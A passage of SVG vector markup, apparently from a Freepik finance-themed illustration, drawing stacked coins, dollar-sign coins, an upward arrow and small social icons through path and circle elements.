d="M346.91,359v-3.95a.25.25,0,0,0-.5,0V359h-1.13v-3.95a.25.25,0,1,0-.5,0V359h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25V359H342v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25V359h-1.13v-3.95a.25.25,0,0,0-.5,0V359h-1.13v-3.95a.25.25,0,1,0-.5,0V359h-1.13v-3.95a.25.25,0,0,0-.5,0V359h-1.13v-3.95a.25.25,0,1,0-.5,0V359h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25V359h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.73a.8.8,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76H328a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76V359Z" style="opacity:0.2"></path><path d="M348.07,354.56H327.3a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,348.07,354.56Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M347.05,349v4.34a.74.74,0,0,1-.73.74H326.94a.74.74,0,0,1-.74-.74V349a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.38a.74.74,0,0,1,.69.51A.45.45,0,0,1,347.05,349Z" style="fill:#2C2B83"></path><path d="M345.85,353.18v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H341v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H332.8v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0V353a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M347,348.74H326.24a.72.72,0,0,1,.7-.51h19.38A.74.74,0,0,1,347,348.74Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M317.65,413v4.34a.74.74,0,0,1-.74.74H297.54a.74.74,0,0,1-.74-.74V413a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,317.65,413Z" style="fill:#2C2B83"></path><path d="M316.44,417.2v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95A.26.26,0,0,0,308,413a.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95H305v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0V417a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75H316.9a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M317.61,412.76H296.84a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,317.61,412.76Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M315.59,407.17v4.34a.74.74,0,0,1-.74.74H295.48a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,315.59,407.17Z" style="fill:#2C2B83"></path><path d="M314.39,411.38v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H304.6v-3.95a.25.25,0,1,0-.5,0v3.95H303v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95H299.7v-3.95a.25.25,0,0,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M315.55,406.94H294.78a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,315.55,406.94Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M318.54,401.35v4.34a.74.74,0,0,1-.74.74H298.43a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51H317.8a.74.74,0,0,1,.7.51A.59.59,0,0,1,318.54,401.35Z" style="fill:#2C2B83"></path><path d="M317.33,405.56v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95H315.7v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.76.76,0,0,0-.76.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M318.5,401.12H297.73a.72.72,0,0,1,.7-.51H317.8A.74.74,0,0,1,318.5,401.12Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M317.48,395.53v4.34a.74.74,0,0,1-.74.74H297.37a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,317.48,395.53Z" style="fill:#2C2B83"></path><path d="M316.28,399.74v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95H313v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.73a.8.8,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M317.44,395.3H296.67a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,317.44,395.3Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M316.42,389.71v4.34a.74.74,0,0,1-.74.74H296.31a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,316.42,389.71Z" style="fill:#2C2B83"></path><path d="M315.22,393.92V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95H312V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95H308.7V390a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14V390a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95H303.8V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.25.25,0,0,0-.5,0v3.95h-1.13V390a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M316.38,389.48H295.61a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,316.38,389.48Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M316.37,383.89v4.34a.74.74,0,0,1-.74.74H296.26a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,316.37,383.89Z" style="fill:#2C2B83"></path><path d="M315.17,388.1v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v4H311.9v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v4H307v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v4h-1.14v-4a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v4h-1.13v-4a.25.25,0,0,0-.5,0v4h-1.13v-4a.25.25,0,0,0-.5,0v3.73a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M316.33,383.66H295.56a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,316.33,383.66Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M317.31,378.07v4.34a.74.74,0,0,1-.74.74H297.2a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,317.31,378.07Z" style="fill:#2C2B83"></path><path d="M316.11,382.28v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95H308v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.74.74,0,0,0-.74-.76H297.2a.76.76,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M317.27,377.84H296.5a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,317.27,377.84Z" style="fill:#fff;opacity:0.30000000000000004"></path><polygon points="407.32 253.52 409.48 242.12 398.07 244.28 400.42 246.63 284.55 362.5 289.1 367.04 404.97 251.17 407.32 253.52" style="fill:#263238"></polygon></g><g id="freepik--coins-1--inject-193"><path d="M218.9,413v4.34a.74.74,0,0,1-.74.74H198.79a.74.74,0,0,1-.74-.74V413a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,218.9,413Z" style="fill:#2C2B83"></path><path d="M217.7,417.2v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95H212.8v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14v-3.95A.25.25,0,0,0,206,413a.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H203v-3.95a.25.25,0,0,0-.5,0V417a.75.75,0,0,1-.2-.52l-.06-2.73a.74.74,0,0,0-.74-.76h-2.72a.76.76,0,0,0-.76.75l0,3.6a.73.73,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M218.86,412.76H198.09a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,218.86,412.76Z" style="fill:#fff;opacity:0.30000000000000004"></path><circle cx="231.43" cy="351.66" r="10.41" transform="matrix(0.51, -0.86, 0.86, 0.51, -189.11, 370.75)" style="fill:#2C2B83"></circle><path d="M239.87,354.43a8.88,8.88,0,1,1-5.67-11.21A8.88,8.88,0,0,1,239.87,354.43Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M230.54,356.41l-.46,1.42-1.05-.34.47-1.41a5.88,5.88,0,0,1-2.77-2.08l1-1.1a5.15,5.15,0,0,0,2.23,1.81l.83-2.55c-1.3-.8-2.66-1.76-2.08-3.53.43-1.29,1.74-2.12,3.78-1.66l.48-1.43,1,.34-.46,1.41a5.74,5.74,0,0,1,2.32,1.62l-.94,1.12a5.6,5.6,0,0,0-1.84-1.37l-.84,2.57c1.3.81,2.69,1.76,2.11,3.53C233.93,356.05,232.61,356.86,230.54,356.41Zm.75-5.79.74-2.26c-.95-.16-1.48.18-1.66.74S230.62,350.17,231.29,350.62Zm1.4,3.72c.2-.63-.26-1.1-.95-1.57L231,355C232,355.19,232.51,354.88,232.69,354.34Z" style="fill:#2C2B83"></path><circle cx="275.57" cy="403.91" r="10.41" transform="translate(-133.59 136.2) rotate(-22.5)" style="fill:#2C2B83"></circle><circle cx="275.57" cy="403.91" r="8.88" transform="translate(-133.59 136.2) rotate(-22.5)" style="fill:#fff;opacity:0.30000000000000004"></circle><path d="M276.21,408.7v1.5h-1.1v-1.48a5.89,5.89,0,0,1-3.28-1.11l.61-1.35a5.13,5.13,0,0,0,2.67,1V404.6c-1.48-.36-3.07-.85-3.07-2.71,0-1.36,1-2.55,3.07-2.75v-1.52h1.1v1.49a5.72,5.72,0,0,1,2.72.82l-.55,1.35a5.45,5.45,0,0,0-2.17-.72v2.7c1.49.36,3.11.83,3.11,2.69C279.32,407.31,278.31,408.49,276.21,408.7Zm-1.1-5.72V400.6c-.95.14-1.35.62-1.35,1.21S274.34,402.75,275.11,403Zm2.49,3.09c0-.66-.59-1-1.39-1.19v2.37C277.19,407.1,277.6,406.64,277.6,406.07Z" style="fill:#2C2B83"></path><path d="M231.67,417.31a.48.48,0,0,1-.26-.07.5.5,0,0,1-.17-.68c.06-.11.13-.23.22-.37a.48.48,0,0,1-.52-.5v-2a.5.5,0,0,1,.5-.5.5.5,0,0,1,.5.5v1.77c.12-.19.27-.4.42-.62a.51.51,0,0,1,.82.59c-.52.72-.87,1.28-1.08,1.64A.51.51,0,0,1,231.67,417.31Zm2.32-3.26a.49.49,0,0,1-.32-.12.5.5,0,0,1-.07-.7c.4-.48.84-1,1.34-1.53a.5.5,0,0,1,.71,0,.5.5,0,0,1,0,.71c-.48.52-.91,1-1.29,1.48A.52.52,0,0,1,234,414.05Zm-2.55-1.86a.5.5,0,0,1-.5-.5v-2a.5.5,0,0,1,.5-.5.5.5,0,0,1,.5.5v2A.5.5,0,0,1,231.44,412.19Zm5.27-1.08a.5.5,0,0,1-.34-.86c.47-.45,1-.9,1.51-1.36a.49.49,0,0,1,.7.06.51.51,0,0,1-.06.71c-.52.44-1,.88-1.46,1.31A.49.49,0,0,1,236.71,411.11Zm3-2.58a.5.5,0,0,1-.3-.9c.53-.4,1.08-.79,1.66-1.17a.5.5,0,0,1,.55.83c-.56.37-1.1.75-1.61,1.14A.54.54,0,0,1,239.76,408.53Zm-8.32-.34a.5.5,0,0,1-.5-.5v-2a.5.5,0,0,1,.5-.5.5.5,0,0,1,.5.5v2A.5.5,0,0,1,231.44,408.19Zm11.66-1.87a.5.5,0,0,1-.25-.93c.57-.33,1.17-.65,1.79-1a.5.5,0,0,1,.44.9c-.6.29-1.18.61-1.73.93A.57.57,0,0,1,243.1,406.32Zm3.58-1.78a.49.49,0,0,1-.46-.3.5.5,0,0,1,.26-.66c.61-.26,1.24-.51,1.89-.74a.5.5,0,0,1,.34,1c-.64.22-1.25.46-1.84.71A.43.43,0,0,1,246.68,404.54Zm-15.24-.35a.5.5,0,0,1-.5-.5v-2a.5.5,0,0,1,.5-.5.5.5,0,0,1,.5.5v2A.5.5,0,0,1,231.44,404.19Zm19-1a.49.49,0,0,1-.48-.36.5.5,0,0,1,.34-.62c.64-.18,1.29-.36,2-.51a.5.5,0,0,1,.22,1c-.65.14-1.28.31-1.9.49Zm3.89-.89a.5.5,0,0,1-.08-1c.65-.11,1.32-.21,2-.29a.5.5,0,1,1,.12,1c-.67.08-1.32.17-2,.28Zm4-.46a.5.5,0,0,1-.5-.47.51.51,0,0,1,.47-.53c.66,0,1.33-.07,2-.08h0a.5.5,0,0,1,0,1c-.68,0-1.33,0-2,.08Zm4.82,0h0l-.81,0a.5.5,0,0,1-.48-.52.52.52,0,0,1,.51-.48c.28,0,.55,0,.83,0a.5.5,0,0,1,0,1Zm-31.68-1.64a.5.5,0,0,1-.5-.5v-2a.5.5,0,0,1,.5-.5.5.5,0,0,1,.5.5v2A.5.5,0,0,1,231.44,400.19Zm0-4a.5.5,0,0,1-.5-.5v-2a.5.5,0,0,1,.5-.5.5.5,0,0,1,.5.5v2A.5.5,0,0,1,231.44,396.19Zm0-4a.5.5,0,0,1-.5-.5v-2a.5.5,0,0,1,.5-.5.5.5,0,0,1,.5.5v2A.5.5,0,0,1,231.44,392.19Zm0-4a.5.5,0,0,1-.5-.5v-2a.5.5,0,0,1,.5-.5.5.5,0,0,1,.5.5v2A.5.5,0,0,1,231.44,388.19Zm0-4a.5.5,0,0,1-.5-.5v-2a.5.5,0,0,1,.5-.5.5.5,0,0,1,.5.5v2A.5.5,0,0,1,231.44,384.19Zm0-4a.5.5,0,0,1-.5-.5v-2a.5.5,0,0,1,.5-.5.5.5,0,0,1,.5.5v2A.5.5,0,0,1,231.44,380.19Zm0-4a.5.5,0,0,1-.5-.5v-2a.5.5,0,0,1,.5-.5.5.5,0,0,1,.5.5v2A.5.5,0,0,1,231.44,376.19Zm0-4a.5.5,0,0,1-.5-.5v-2a.5.5,0,0,1,.5-.5.5.5,0,0,1,.5.5v2A.5.5,0,0,1,231.44,372.19Zm0-4a.5.5,0,0,1-.5-.5v-2a.5.5,0,0,1,.5-.5.5.5,0,0,1,.5.5v2A.5.5,0,0,1,231.44,368.19Z" style="fill:#263238"></path><path d="M336.56,399.31a10.4,10.4,0,1,1-14.58,2A10.41,10.41,0,0,1,336.56,399.31Z" style="fill:#2C2B83"></path><path d="M335.64,400.52a8.88,8.88,0,1,1-12.44,1.72A8.89,8.89,0,0,1,335.64,400.52Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M334.48,410l1.2.91-.67.87-1.18-.9a5.88,5.88,0,0,1-2.87,1.95l-.71-1.3a5.13,5.13,0,0,0,2.43-1.52l-2.14-1.61c-1.18,1-2.53,1.94-4,.82-1.09-.83-1.44-2.34-.34-4.12l-1.2-.91.66-.88,1.18.9a5.78,5.78,0,0,1,2.29-1.68l.75,1.26a5.51,5.51,0,0,0-1.89,1.29l2.16,1.63c1.18-1,2.53-2,4-.85C335.25,406.68,335.58,408.19,334.48,410Zm-5.23-2.58-1.9-1.44c-.45.85-.31,1.46.16,1.81S328.6,407.89,329.25,407.41Zm4-.12c-.52-.4-1.12-.11-1.79.39l1.89,1.43C333.79,408.24,333.68,407.64,333.22,407.29Z" style="fill:#2C2B83"></path><path d="M285.2,417.72a.51.51,0,0,1-.28-.09.51.51,0,0,1-.13-.69s.44-.64,1.28-1.62a.5.5,0,0,1,.76.65c-.8.93-1.21,1.53-1.21,1.53A.5.5,0,0,1,285.2,417.72Zm2.6-3.05a.52.52,0,0,1-.35-.14.5.5,0,0,1,0-.71c.43-.45.92-.92,1.45-1.42a.5.5,0,1,1,.68.73q-.78.74-1.41,1.38A.48.48,0,0,1,287.8,414.67Zm2.94-2.72a.5.5,0,0,1-.39-.18.52.52,0,0,1,.07-.71c.5-.41,1-.83,1.59-1.25a.5.5,0,1,1,.6.8c-.55.41-1.07.82-1.55,1.22A.51.51,0,0,1,290.74,412Zm3.2-2.4a.47.47,0,0,1-.41-.22.49.49,0,0,1,.14-.69q.81-.56,1.71-1.08a.48.48,0,0,1,.68.17.5.5,0,0,1-.17.69c-.58.34-1.14.69-1.67,1.05A.46.46,0,0,1,293.94,409.55Zm3.44-2a.5.5,0,0,1-.44-.27.49.49,0,0,1,.21-.67c.58-.31,1.19-.61,1.81-.9a.51.51,0,0,1,.67.25.51.51,0,0,1-.25.66q-.92.42-1.77.87A.46.46,0,0,1,297.38,407.51Zm3.63-1.67a.48.48,0,0,1-.46-.32.49.49,0,0,1,.28-.64c.61-.25,1.25-.48,1.9-.7a.49.49,0,0,1,.63.32.5.5,0,0,1-.31.63c-.64.21-1.25.44-1.85.67A.43.43,0,0,1,301,405.84Zm3.79-1.27a.49.49,0,0,1-.48-.36.5.5,0,0,1,.35-.62c.64-.18,1.3-.34,2-.48a.5.5,0,0,1,.21,1c-.65.14-1.29.3-1.91.47A.34.34,0,0,1,304.8,404.57Zm3.91-.85a.5.5,0,0,1-.08-1c.65-.1,1.32-.19,2-.27a.5.5,0,0,1,.55.44.49.49,0,0,1-.44.55q-1,.12-1.95.27Zm10-.36h0c-.67-.06-1.33-.1-2-.12a.5.5,0,0,1-.48-.52.52.52,0,0,1,.52-.48q1,0,2,.12a.51.51,0,0,1,.46.54A.5.5,0,0,1,318.67,403.36Zm-6-.08a.5.5,0,0,1-.5-.47.49.49,0,0,1,.47-.53c.66,0,1.34-.07,2-.07a.48.48,0,0,1,.51.5.5.5,0,0,1-.5.5c-.67,0-1.33,0-2,.07Z" style="fill:#263238"></path><path d="M258.92,413v4.34a.74.74,0,0,1-.74.74H238.81a.74.74,0,0,1-.74-.74V413a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,258.92,413Z" style="fill:#2C2B83"></path><path d="M257.72,417.2v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,1,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H251.2v-3.95A.26.26,0,0,0,251,413a.25.25,0,0,0-.25.25v3.95h-1.14v-3.95a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H246.3v-3.95a.25.25,0,0,0-.5,0v3.95h-1.13v-3.95a.25.25,0,0,0-.5,0v3.95H243v-3.95a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25V417a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76h-2.73a.76.76,0,0,0-.76.75l0,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M258.88,412.76H238.11a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,258.88,412.76Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M223.81,406.94v4.34a.74.74,0,0,1-.74.74H203.7a.74.74,0,0,1-.74-.74v-4.34a.59.59,0,0,1,0-.23.72.72,0,0,1,.7-.51h19.37a.74.74,0,0,1,.7.51A.59.59,0,0,1,223.81,406.94Z" style="fill:#2C2B83"></path><path d="M222.61,411.15V407.2a.25.25,0,1,0-.5,0v3.95H221V407.2a.25.25,0,0,0-.5,0v3.95h-1.13V407.2a.25.25,0,0,0-.5,0v3.95h-1.13V407.2a.25.25,0,0,0-.5,0v3.95h-1.13V407.2a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.95h-1.14V407.2a.25.25,0,0,0-.25-.25.26.26,0,0,0-.25.25v3.95h-1.13V407.2a.25.25,0,0,0-.5,0v3.95h-1.13V407.2a.25.25,0,0,0-.5,0v3.95h-1.13V407.2a.25.25,0,0,0-.5,0v3.95h-1.13V407.2a.26.26,0,0,0-.25-.25.25.25,0,0,0-.25.25v3.73a.71.71,0,0,1-.2-.52l-.07-2.73a.73.73,0,0,0-.73-.76H203.7a.77.77,0,0,0-.76.75l.05,3.6a.72.72,0,0,0,.72.75h19.36a.77.77,0,0,0,.76-.76v-.11Z" style="opacity:0.2"></path><path d="M223.77,406.71H203a.72.72,0,0,1,.7-.51h19.37A.74.74,0,0,1,223.77,406.71Z" style="fill:#fff;opacity:0.30000000000000004"></path><circle cx="231.43" cy="327.97" r="10.41" transform="translate(-69.27 62.07) rotate(-13.31)" style="fill:#2C2B83"></circle><path d="M239.63,324.56A8.88,8.88,0,1,1,228,319.77,8.87,8.87,0,0,1,239.63,324.56Z" style="fill:#fff;opacity:0.30000000000000004"></path><path d="M233.86,332.15l.58,1.38-1,.43-.58-1.38a5.84,5.84,0,0,1-3.45.24l0-1.48a5.2,5.2,0,0,0,2.86-.09l-1-2.47c-1.51.24-3.17.4-3.88-1.31-.53-1.26-.07-2.74,1.78-3.73l-.58-1.4,1-.42.57,1.37A5.84,5.84,0,0,1,233,323v1.46a5.52,5.52,0,0,0-2.28.17l1,2.49c1.51-.23,3.18-.43,3.9,1.29C236.19,329.67,235.72,331.15,233.86,332.15Zm-3.21-4.87-.92-2.19c-.82.5-1,1.1-.78,1.64S229.84,327.37,230.65,327.28Zm3.48,1.9c-.25-.6-.91-.66-1.74-.56l.91,2.18C234.15,330.29,234.35,329.71,234.13,329.18Z" style="fill:#2C2B83"></path></g><g id="freepik--Icons--inject-193"><circle cx="207.08" cy="211.8" r="13.56" transform="translate(-67.85 322.07) rotate(-67.5)" style="fill:#2C2B83"></circle><circle cx="207.08" cy="211.8" r="13.56" transform="translate(-67.85 322.07) rotate(-67.5)" style="fill:#fff;opacity:0.5"></circle><path d="M212.29,207.37c-3.16-2.4-5.21,1.08-5.21,1.08s-2.05-3.48-5.21-1.08,1,9.38,5.21,10.58C211.26,216.75,215.46,209.77,212.29,207.37Z" style="fill:#fff"></path><path d="M260.7,238.19A7.74,7.74,0,1,0,270.82,234,7.72,7.72,0,0,0,260.7,238.19Z" style="fill:#2C2B83"></path><path d="M260.7,238.19A7.74,7.74,0,1,0,270.82,234,7.72,7.72,0,0,0,260.7,238.19Z" style="fill:#fff;opacity:0.5"></path><path d="M271.56,240a2,2,0,0,0-3-.57,2,2,0,0,0-2.5-1.72c-2.2.57-1.52,5.17.42,6.72C269,244.69,272.69,242,271.56,240Z" style="fill:#fff"></path><circle cx="232.68" cy="183.75" r="13.56" transform="translate(-42.25 294.73) rotate(-60.28)" style="fill:#2C2B83"></circle><circle cx="232.68" cy="183.75" r="13.56" transform="translate(-42.25 294.73) rotate(-60.28)" style="fill:#fff;opacity:0.5"></circle><path d="M233.7,179.51a2.74,2.74,0,1,1-3.66-1.29A2.74,2.74,0,0,1,233.7,179.51Z" style="fill:#fff"></path><path d="M240.14,187c-1.68-3.5-5.19-5.31-7.84-4s-3.45,5.12-1.8,8.63Z" style="fill:#fff"></path><path d="M240.58,207.28a6.21,6.21,0,1,0,8.77.27A6.21,6.21,0,0,0,240.58,207.28Z" style="fill:#2C2B83"></path><path d="M240.58,207.28a6.21,6.21,0,1,0,8.77.27A6.21,6.21,0,0,0,240.58,207.28Z" style="fill:#fff;opacity:0.5"></path><path d="M246.82,211.66a1.26,1.26,0,1,1,.05-1.78A1.26,1.26,0,0,1,246.82,211.66Z" style="fill:#fff"></path><path d="M244.45,215.51c1.3-1.22,1.6-3,.67-4s-2.71-.79-4,.42Z" style="fill:#fff"></path><circle cx="270.96" cy="216.34" r="13.56" transform="translate(-61.6 118.23) rotate(-22.17)" style="fill:#2C2B83"></circle><circle cx="270.96" cy="216.34" r="13.56" transform="translate(-61.6 118.23) rotate(-22.17)" style="fill:#fff;opacity:0.5"></circle><path d="M272.92,211.67c-3-1.27-6.37-.16-7.48,2.49a5.15,5.15,0,0,0,1.16,5.49,3.68,3.68,0,0,1-1.33,1,3.1,3.1,0,0,0,2.45-.06,6.55,6.55,0,0,0,1.17.63c3,1.27,6.37.16,7.48-2.49S275.94,212.94,272.92,211.67Z" style="fill:#fff"></path><path 